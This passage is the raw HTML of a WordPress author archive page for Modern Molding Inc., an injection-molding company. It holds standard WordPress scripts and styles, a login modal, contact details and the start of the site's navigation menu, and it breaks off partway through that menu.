

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://modernmolding.com/author/evan/
body_size: 11645
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>evan &#8211; Modern Molding Inc.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Molding Inc. &raquo; Feed" href="https://modernmolding.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Molding Inc. &raquo; Comments Feed" href="https://modernmolding.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Molding Inc. &raquo; Posts by evan Feed" href="https://modernmolding.com/author/evan/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/modernmolding.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://modernmolding.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://modernmolding.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://modernmolding.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://modernmolding.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://modernmolding.com/wp-content/themes/weldo/css/font-awesome.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://modernmolding.com/wp-content/themes/weldo/css/flaticon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://modernmolding.com/wp-content/themes/weldo/css/icomoon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='weldo-google-font-css' href='//fonts.googleapis.com/css?family=Anton%3A400%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://modernmolding.com/wp-content/themes/weldo/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='weldo-animations-css' href='https://modernmolding.com/wp-content/themes/weldo/css/animations.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='weldo-style-css' href='https://modernmolding.com/wp-content/themes/weldo-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='weldo-child-main-css' href='https://modernmolding.com/wp-content/themes/weldo-child/css/main.css?ver=1.0.0' media='all' />
<script src="https://modernmolding.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://modernmolding.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://modernmolding.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://modernmolding.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script src="https://modernmolding.com/wp-content/themes/weldo/js/vendor/modernizr-custom.js?ver=3.6.0" id="weldo-modernizr-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernmolding.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://modernmolding.com/wp-content/uploads/2020/11/cropped-MMI-Logo-Short-White-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://modernmolding.com/wp-content/uploads/2020/11/cropped-MMI-Logo-Short-White-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://modernmolding.com/wp-content/uploads/2020/11/cropped-MMI-Logo-Short-White-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://modernmolding.com/wp-content/uploads/2020/11/cropped-MMI-Logo-Short-White-270x270.jpg" />
		<style id="wp-custom-css">
			/* Make Logo Bigger */
a.logo img{
	max-width: 300px;
}
/* Bigger Logo on Large Screens */
@media (min-width: 992px) {
	a.logo img{
	max-width: 325px;	
}
}

/* Remove Navbar Icon before break */
@media only screen and (min-width:992px) and (max-width:1002px){
	.fa-file-text-o{
		display:none;
	}
}

/* Remove logo text */
.logo-text {
    display: none !important;
}

/* Footer logo bigger */
.footer-contents img{
	max-width: 280px !important;
}

/* Move menu right */
@media (min-width: 992px) {
    .sf-menu, .sf-menu ul {
        margin: 0;
        margin-right: 20px;
        padding: 0;
        list-style: none;
    }
}

@media (min-width: 992px) and (max-width: 1125px) {
	.sf-menu > li > a {
    margin: 0px 13px;
	}
}

/*Color of capabilities slider arrows */
.flex-direction-nav a:before{
color: #d4344b;	
	font-size: 34px;
}


.top-includes.border-divided > li + li{
	border-left: none;
}

/* Home Subslider color change */
.card-carousel .card .item-media .abs-link {
    opacity: .25;
    background-color: #555e73;
}

/* Align bullet second line indenting*/
.list-styled ul.list-wide li, ul.list-styled.list-wide li {
    padding: 9px 0;
    margin-left: 20px;
    text-indent: -20px;
		line-height: 20px;
}

/*move subslider arrows inward */
.owl-carousel .owl-nav > div:first-child{
	left: -54px;
	
}
.owl-carousel .owl-nav > div:last-child{
	right: -54px;

}

@media (max-width: 575px){
.owl-carousel .owl-nav > div:last-child {
right: -13px;
}
}

@media (max-width: 575px){
.owl-carousel .owl-nav > div:first-child {
left: -13px;
}
}

.career-box-title > h6{
	font-size:28px;
}

/* Contact form error messages*/
.form-error{
	color: #fff;
}

.fw-flash-type-success{
	color: #fff;
}


/* Get rid of Home page like count */
.like-count{
	display:none;	
}

/*
.fa-linkedin-square{
	display:none;
}

div.meta-phone{
	margin-bottom:10px; !important;
}
*/

/* Reduce Email font size on mobile*/
@media (max-width: 575px){
	li.meta-email{
		font-size:11px;
	}
}
@media (max-width: 390px){
	li.meta-email{
		font-size:9px;
	}
}

/*Capabilities slider buttons opaque for mobile */


@media (max-width: 575px){
	.owl-carousel .owl-nav{
		opacity: .4 !important;
	}
}		</style>
		</head>
<body class="archive author author-evan author-1 wp-theme-weldo wp-child-theme-weldo-child user-registration-page group-blog masthead-fixed archive-list-view full-width">

<!-- search modal -->
<div class="modal fade modal-search" tabindex="-1" role="dialog" aria-labelledby="search_modal" id="search_modal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal">
				<span aria-hidden="true">×</span>
				<i class="ico ico-close"></i>
			</button>
			<div class="widget widget_search">
				
<form role="search" method="get" class="search-form" action="https://modernmolding.com/">
	<div class="form-group">
		<label>
            <span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field form-control"
			       placeholder="Search"
			       value="" name="s"
			       title="Search for:"/>
		</label>
	</div>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">Search</span>
	</button>
</form>
			</div>
		</div>
	</div>
</div>

<div class="modal fade login-form" id="login-form">
	<div class="modal-dialog modal-dialog-centered text-center text-md-left">
		<div class="modal-content ls">
			<button type="button" class="close" data-dismiss="modal">
				<i class="ico ico-close"></i>
			</button>
			<div class="modal-body">
				<h4 class="modal-title text-center mb-25">Sign In</h4>
				<div id="user-registration" class="user-registration">


<div class="ur-frontend-form login " id="ur-frontend-form">

	<form class="user-registration-form user-registration-form-login login" method="post">

		<div class="ur-form-row">
			<div class="ur-form-grid">
				
				<p class="user-registration-form-row user-registration-form-row--wide form-row-wide">
					<label for="username">Name</label>
					<input type="text" class="form-control user-registration-Input user-registration-Input--text input-text" name="username" id="username" value="" />
				</p>
				<p class="user-registration-form-row user-registration-form-row--wide form-row-wide">
					<label for="password">Password</label>
					<span class="password-input-group">
						<input class="form-control user-registration-Input user-registration-Input--text input-text" type="password" name="password" id="password" />
												</span>
				</p>

				
            <div class="form-row rememberme-lostpassword-row">
						 						                        <p class="user-registration-LostPassword lost_password">
                           <a href="https://modernmolding.com/is-it-just-us-or-is-welding-in-the-news-a-lot-lately/lost-password/">Forgot Password?</a>
                       </p>
							                 </div>
								<div class="form-row submit-row">
					<input type="hidden" id="user-registration-login-nonce" name="user-registration-login-nonce" value="d28bd8266a" /><input type="hidden" name="_wp_http_referer" value="/author/evan/" />					<input type="submit" class="user-registration-Button button btn btn-small btn-wide btn-maincolor mb-1" name="login" value="Log in" />
					<input type="hidden" name="redirect" value="" />
					
									</div>
			</div>
		</div>
	</form>

</div>

</div>			</div>
					</div>
	</div>
</div>

<!-- wrappers for visual page editor and boxed version of template -->
<div id="canvas" class=""
	>
	<div id="box_wrapper" class="">
		<!-- template sections -->
				<div class="header_absolute cover-background s-overlay ds ms"
					><!-- .header_absolute open -->
			<section class="page_topline with-cart topline-overflow-visible s-pb-10 s-pt-15 s-pb-xl-0 s-pt-xl-0  ds ms s-borderbottom  s-parallax s-overlay"
		style="background-image:url(https://modernmolding.com/wp-content/uploads/2021/03/DSCF7597.jpg);">
	<div class="container-fluid">
		<div class="row align-items-center">
			<div class="col-6 text-md-left">
				<ul class="top-includes border-divided">
											<li class="icon-inline d-none d-md-inline-block">
							<div class="meta-address">
								<i class="color-main fs-14 ico ico-map-marker mr-2"></i>
								<span><a href="https://goo.gl/maps/vWn6QHWptXJ5jaUG6" target="_blank">796 7th Street South, Delano MN 55328</a></span>
							</div>
						</li>
											<li class="icon-inline meta-email">
							<a href="mailto:sales@modernmolding.com">
								<i class="color-main fs-14 ico ico-envelope-alt mr-2"></i>
								<span>sales@modernmolding.com</span>
							</a>
						</li>
									</ul>
			</div>
			<div class="col-6">
				<ul class="top-includes border-divided text-right">
											<li class="icon-inline d-block d-lg-inline-block ">
							<div class="meta-phone">
								<a href="callto:(763)-972-6761">
									<i class="ico ico-phone color-main fs-14 pr-2"></i>
									<span>(763) 972-6761</span>
								</a>
							</div>
						</li>
										<li class="d-none d-md-inline-block">
											<a href="http://www.linkedin.com/company/modern-molding/"
				            class="fa fa-linkedin-square ">
						</a>
										</li>
				</ul>

			</div>
		</div>
	</div>
</section><!-- .page_topline -->
<header class="page_header justify-nav-end s-py-5  ds ms    s-parallax"
		>
    <div class="container-fluid">
		<div class="row align-items-center">
			<div class="col-xl-3 col-lg-4 col-10">
				<a href="https://modernmolding.com/"
   rel="home" class="logo">
			<img src="//modernmolding.com/wp-content/uploads/2020/11/logo_white2.png" alt="MMI">
		<div class="d-flex flex-column">
					<h4 class="logo-text color-main">
				MMI			</h4>
			</div>

</a>			</div>
			<div class="col-xl-9 col-lg-8 col-1">
				<div class="nav-wrap">
					<!-- main nav start -->
					<nav class="top-nav">
					<ul id="menu-main-manu" class="sf-menu nav"><li id="menu-item-3836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3836"><a href="/" >Home</a></li>
<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3630"><a href="https://modernmolding.com/capabilities/" >Capabilities</a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3669"><a href="/service/in-house-tooling/" >In-House Tooling</a></li>
	<li id="menu-item-3667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3667"><a href="/service/engineering/" >Engineering</a></li>
	<li id="menu-item-3666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3666"><a href="/service/quality/" >Quality</a></li>
	<li id="menu-item-3665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3665"><a href="/service/production-injection-molding/" >Production Injection Molding</a></li>
